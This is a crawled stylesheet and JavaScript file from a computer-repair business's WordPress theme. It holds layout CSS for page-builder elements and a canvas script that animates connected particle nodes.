    top: 0px;
    color: #c7d5e1;
    left: 30px;
}
blockquote.wp-block-quote.is-large:before {
    top: -8px !important;
}
.wp-block-categories a{
    transition: all 0.2s linear;
    text-decoration: underline;
    color: #5a5a5a;
    background-color: transparent;
}
.wp-block-archives  a{
    transition: all 0.2s linear;
    text-decoration: underline;
    color: #5a5a5a;
    background-color: transparent;
}
.alignfull {
	width: 100vw;
	max-width: 100vw;
	margin-left: calc(50% - 50vw);
}

.with-sidebar-blog .alignfull {
    width: auto;
    margin-left: calc( 50% / .62 - 50vw);
    max-width: 100vw;
}
.with-sidebar-blog .alignfull img {
    width: auto;
}
/*editor*/
.vc_element.vc_computer_repair_appointment_button_item {
    width: 33%;
}
.vc_computer_repair_appointment_button_item .dropdowns-box-item {
    width: 100%;
}

.vc_element.vc_computer_howtoworks_item {
    width: 33.3333%;
}
.vc_computer_howtoworks .step-item {
    width: 100%;
}

.vc_computer_cus_choose .vc_computer_cus_choose_items:nth-child(2) {
    margin-left: auto;
}
.vc_computer_cus_choose .vc_computer_cus_choose_items .vc_computer_cus_choose_items:nth-child(2) {
    margin-bottom: 70px;
}


.vc_computer_cus_choose .vc_computer_cus_choose_items:nth-child(1) {
    margin-top: 50px;
}
.vc_computer_cus_choose_items {

    flex-basis: 35%;
    min-width: 280px;
   
   
    position: relative;
    z-index: 1;

}

.vc_computer_cus_choose_items .advantages-left, .vc_computer_cus_choose_items .advantages-right{
    margin-top: 0px;
    margin-bottom: 0px;
}
.vc_computer_cus_choose .vc_computer_cus_choose_items:nth-child(2) .advantages-right {
    margin-top: 50px;
}

.vc_computer_cus_choose .vc_computer_cus_choose_items:nth-child(1) .advantages-num .advantages-num-number {
    margin-right: 0;
    margin-left: 15px !important;
}

.vc_computer_cus_choose .vc_computer_cus_choose_items:nth-child(2) .advantages-num .advantages-num-number {
    margin-left: 0;
}
.vc_computer_cus_choose .vc_computer_cus_choose_items:nth-child(1) .advantages-num {
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    text-align: right;
}
.compose-mode .vc_experience_items .col-sm-3 {
    width: 100%;
}
.compose-mode .vc_experience_items {
    width: 25%;
    float: left;
}
.vc_computer_repair_icon_row_items {
    width: 25%;
    float: left;
}
.vc_computer_repair_icon_row_items .col-sm-6.col-md-3 {
    width: 100%;
}




.vc_computer_repair_icon_hax_items:nth-child(1){
    top: 0;
    left: 50%;
    margin-left: -46px;
    margin-top: -158px;
}

.vc_computer_repair_icon_hax_items:nth-child(1)  .hexagon-icon .h-box {
    width: 370px;
    text-align: center;
    bottom: 105px;
    left: 50%;
    margin-left: -185px;
}

.vc_computer_repair_icon_hax_items:nth-child(2){
    top: 0;
    left: 100%;
    margin-left: -46px;
    margin-top: -46px;
}

.vc_computer_repair_icon_hax_items:nth-child(2) .hexagon-icon .h-box {
    width: 235px;
    text-align: left;
    top: 0;
    left: 100%;
    margin: -6px 0 0 15px;
}

.vc_computer_repair_icon_hax_items:nth-child(3)  {
    bottom: 0;
    left: 100%;
    margin-left: -46px;
    margin-bottom: -46px;
}

.vc_computer_repair_icon_hax_items:nth-child(3) .hexagon-icon .h-box {
    width: 235px;
    text-align: left;
    top: 0;
    left: 100%;
    margin: -6px 0 0 15px;
}

.vc_computer_repair_icon_hax_items:nth-child(4)  {
    bottom: 0;
    left: 50%;
    margin-left: -46px;
    margin-bottom: -160px;
}

.vc_computer_repair_icon_hax_items:nth-child(4) .hexagon-icon .h-box {
    width: 370px;
    text-align: center;
    bottom: 0;
    left: 50%;
    margin-left: -185px;
    margin-bottom: -120px;
}

.vc_computer_repair_icon_hax_items:nth-child(5)  {
    bottom: 0;
    left: 0;
    margin-left: -46px;
    margin-bottom: -46px;
}

.vc_computer_repair_icon_hax_items:nth-child(5) .hexagon-icon .h-box {
    width: 235px;
    text-align: right;
    top: 0;
    right: 100%;
    margin: -6px 15px 0 0;
}

.vc_computer_repair_icon_hax_items:nth-child(6) {
    top: 0;
    left: 0;
    margin-left: -46px;
    margin-top: -46px;
}

.vc_computer_repair_icon_hax_items:nth-child(6) .hexagon-icon .h-box {
    width: 235px;
    text-align: right;
    top: 0;
    right: 100%;
    margin: -6px 15px 0 0;
}
.vc_computer_repair_icon_hax_items .hexagon-icon:nth-child(1) {

    top: unset;
    left: unset;
    margin-left: unset;
    margin-top: unset;

}
.vc_element.vc_computer_repair_icon_hax_items {

    display: table;
    min-height: auto;

}
.vc_element.vc_computer_repair_icon_hax_items {
    min-height: auto;
    width: 91px;
    height: 91px;
    position: absolute;
}
.vc_computer_repair_icon_hax_items:nth-child(5) .hexagon-icon:nth-child(1) .h-box{
    bottom: unset;
    left: unset;
}
.vc_computer_repair_icon_hax_items:nth-child(6) .hexagon-icon:nth-child(1) .h-box{
    bottom: unset;
    left: unset;
}

.compose-mode .vc_computer_repair_icon_hax_items  .vc_control-btn{
    padding-top: 10px;
}

.vc_computer_repair_icon_box_items .col-md-3 {
    width: 100%;
}
.vc_computer_repair_icon_box_items {
    width: 25%;
    float: left;
}
.vc_computer_repair_team .col-md-4.col-sm-4.col-xs-12{
    width: 100%;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.breizh-ordi.fr/wp-content/themes/computer-repair/js/plugins/slider-effect.js?ver=6.9
body_size: 1944
content:
/*
 * Network Canvas Effect
 */

// http://paulirish.com/2011/requestanimationframe-for-smart-animating/
// http://my.opera.com/emoller/blog/2011/12/20/requestanimationframe-for-smart-er-animating
// requestAnimationFrame polyfill by Erik Moller. fixes from Paul Irish and Tino Zijdel
// MIT license

"use strict";

(function () {
	var lastTime = 0;
	var vendors = ['ms', 'moz', 'webkit', 'o'];
	for (var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) {
		window.requestAnimationFrame = window[vendors[x] + 'RequestAnimationFrame'];
		window.cancelAnimationFrame = window[vendors[x] + 'CancelAnimationFrame'] || window[vendors[x] + 'CancelRequestAnimationFrame'];
	}

	if (!window.requestAnimationFrame)
		window.requestAnimationFrame = function (callback, element) {
			var currTime = new Date().getTime();
			var timeToCall = Math.max(0, 16 - (currTime - lastTime));
			var id = window.setTimeout(function () {
					callback(currTime + timeToCall);
				},
				timeToCall);
			lastTime = currTime + timeToCall;
			return id;
		};

	if (!window.cancelAnimationFrame)
		window.cancelAnimationFrame = function (id) {
			clearTimeout(id);
		};
}());
// ends requestAnimationFrame polyfill

function Vector(x, y) {
	this.x = x;
	this.y = y;
	this.add = function () {
		if (arguments.length === 1 && typeof arguments[0] === "object") {
			// should do something for Array.isArray
			this.x += arguments[0].x;
			this.y += arguments[0].y;
		} else if (arguments.length === 2) {
			this.x += arguments[0];
			this.y += arguments[1];
		}
		return this;
	}
	this.sub = function () {
		if (arguments.length === 1 && typeof arguments[0] === "object") {
			this.x -= arguments[0].x;
			this.y -= arguments[0].y;
		} else if (arguments.length === 2) {
			this.x -= arguments[0];
			this.y -= arguments[1];
		}
		return this;
	}
	this.mult = function (n) { // scale   
		this.x *= n || 0;
		this.y *= n || 0;
		return this;
	}
	this.div = function (n) { // scale
		if (n != 0) {
			this.x /= n;
			this.y /= n;
		}
		return this;
	}
	this.set = function () {
		if (arguments.length === 2) {
			this.x = arguments[0];
			this.y = arguments[1];
		}
	}
	this.magSq = function () {
		return (this.x * this.x + this.y * this.y)
	}
	this.mag = function () {
		return Math.sqrt(this.magSq());
	}
	this.limit = function (n) {
		var mSq = this.magSq();
		if (mSq > n * n) {
			this.div(Math.sqrt(mSq)); //normalize it
			this.mult(n);
		}
		return this;
	}
	this.setMag = function (n) {
		return this.normalize().mult(n);
	}
	this.dot = function (vector) {
		return (this.x * vector.x + this.y * vector.y)
	}
	this.dist = function (v) {
		var dx = v.x - this.x;
		var dy = v.y - this.y;
		var dist = Math.sqrt(dx * dx + dy * dy);
		return dist;
	}
	this.normalize = function () {
		return this.div(this.mag());
	}

	this.copy = function () {
		return new Vector(this.x, this.y);
	}
}
Vector.prototype.angleBetween = function (vector) {
	return (Math.acos(this.dot(vector) / (this.mag() * vector.mag())));
}
Vector.randomNormalizedVector = function () { //static method
	var theta = Math.random() * 360 * rad;
	var x = Math.cos(theta);
	var y = Math.sin(theta);
	return new Vector(x, y)
}

function networkEffect() {
	var canvas = document.getElementById("network");
	var ctx = canvas.getContext("2d");
	var cw = canvas.width = window.innerWidth,
		cx = cw / 2;
	var ch = canvas.height = window.innerHeight,
		cy = ch / 2;
	var requestId = null;
	ctx.lineWidth = 1;
	var color = '255,255,255';
	//77, 125, 240
	var rad = Math.PI / 180;
	var particles = [];
	var num = 45; // number of nodes

	function Particle(x, y, i) {
		this.pos = new Vector(x, y);
		this.vel = new Vector(randomIntFromInterval(-2, 2), randomIntFromInterval(-2, 2));
		this.acc = new Vector(0, 0);
		this.maxSpeed = 1;
		this.maxForce = .1;
		this.r = 5;
		this.color = color;
		this.update = function () {
			this.vel.add(this.acc);
			this.vel.limit(this.maxSpeed);
			this.pos.add(this.vel);
			this.acc.mult(0);
		}
		this.edges = function (i) {
			if (this.pos.x > cw + this.r) {
				this.pos.x = -this.r;
			}
			if (this.pos.y > ch + this.r) {
				this.pos.y = -this.r;
			}
			if (this.pos.x < -this.r) {
				this.pos.x = cw + this.r;
			}
			if (this.pos.y < -this.r) {
				this.pos.y = ch + this.r;
			}
		}
		this.draw = function () {
			this.color = this.color;
			ctx.beginPath();
			ctx.arc(this.pos.x, this.pos.y, this.r, 0, 2 * Math.PI);
			ctx.fillStyle = "rgba(" + this.color + ",1)";
			ctx.fill();
			ctx.strokeStyle = "rgba(" + this.color + ",1)";
			ctx.stroke();
		}
		this.applyForce = function (force) {
			this.acc.add(force);
		}
		this.align = function () {
			var sum = new Vector(0, 0);
			var count = 0;
			for (var i = 0; i < particles.length; i++) {

				var d = dist(this.pos, particles[i].pos);
				if (d > 0 && d < 25) {
					sum.add(particles[i].vel);
					count++;
				}
			}
			if (count > 0) {
				sum.div(count);
				sum.normalize();
				sum.mult(this.maxSpeed);
				this.steer = sum.sub(this.vel);
				this.applyForce(this.steer);
			}
		}
		this.separate = function () {
			var desiredSeparation = this.r * 4;
			var sum = new Vector(0, 0);
			var count = 0;
			for (var i = 0; i < particles.length; i++) {

				var d = dist(this.pos, particles[i].pos);
				if (d > 0 && d < desiredSeparation) {
					var diff = this.pos.copy().sub(particles[i].pos.copy());
					diff.normalize();
					diff.div(d); // weight by distance
					sum.add(diff);
					count++;
				}
			}
			if (count > 0) {
				sum.div(count);
				sum.normalize();
				sum.mult(this.maxSpeed);
				this.steer = sum.sub(this.vel);
				this.steer.limit(this.maxForce)
				this.applyForce(this.steer);
			}
		}
	}
	for (var i = 0; i < num; i++) {
		var p = new Particle(Math.random() * cw, Math.random() * ch);
		particles.push(p);
	}

	function Draw() {
		requestId = window.requestAnimationFrame(Draw);
		ctx.clearRect(0, 0, cw, ch);
		for (var i = 0; i < particles.length; i++) {
			var p = particles[i];
			p.separate()
			p.edges(i);
			p.update();
			p.draw();
			connect(i);
		}
	}

	var Init = function () {
		if (requestId) {
			window.cancelAnimationFrame(requestId);
			requestId = null;
		}
		cw = canvas.width = window.innerWidth,
			cx = cw / 2;
		ch = canvas.height = window.innerHeight,
			cy = ch / 2;
		Draw();
	}

	window.setTimeout(function () {
		Init();
		window.addEventListener('resize', Init, false);
	}, 15);

	function connect(i) {
		for (var j = i; j < particles.length; j++) {
			var partdist = dist(particles[i].pos, particles[j].pos);
			if (partdist < cw * 0.1) {
				ctx.beginPath();
				ctx.moveTo(particles[i].pos.x, particles[i].pos.y);
				ctx.lineTo(particles[j].pos.x, particles[j].pos.y);
				var alp = map(partdist, 0, cw * 0.1, 1, 0);
				ctx.strokeStyle = "hsla(" + particles[i].color + ",80%,70%," + alp + ")";
				ctx.stroke();
			}
		}
	}

	function randomIntFromInterval(mn, mx) {
		return ~~(Math.random() * (mx - mn + 1) + mn);
	}

	function dist(p1, p2) {
		var dx = p2.x - p1.x;
		var dy = p2.y - p1.y;
		return Math.sqrt(dx * dx + dy * dy);
	}

	function map(n, a, b, _a, _b) {
		var d = b - a;
		var _d = _b - _a;
		var u = _d / d;
		return _a + n * u;
	}
}